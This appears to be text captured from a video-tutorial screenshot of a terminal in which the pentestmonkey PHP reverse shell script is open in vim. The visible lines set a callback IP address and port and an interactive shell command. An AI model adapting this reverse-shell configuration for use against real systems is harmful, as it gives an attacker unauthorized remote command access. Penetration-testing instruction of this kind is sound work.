 - : sudo vim — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals
// Some compile-time options are needed for daemonisation (like pcntl, posix).  The
se are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.64.10';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
"php-reverse-shell.php" 192L, 5495B 49,20 23%
~ : zsh ~ : zsh - : sudo vim
SUBSCRIBE
2:16 AM
6/25/23